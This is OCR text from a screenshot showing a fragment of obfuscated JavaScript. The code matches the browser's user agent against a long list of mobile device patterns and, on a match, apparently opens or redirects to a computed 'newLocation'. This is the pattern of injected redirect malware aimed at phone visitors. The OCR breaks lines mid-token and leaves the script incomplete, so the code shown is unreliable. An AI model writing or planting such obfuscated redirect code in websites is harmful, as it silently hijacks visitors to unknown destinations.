
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackbe
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-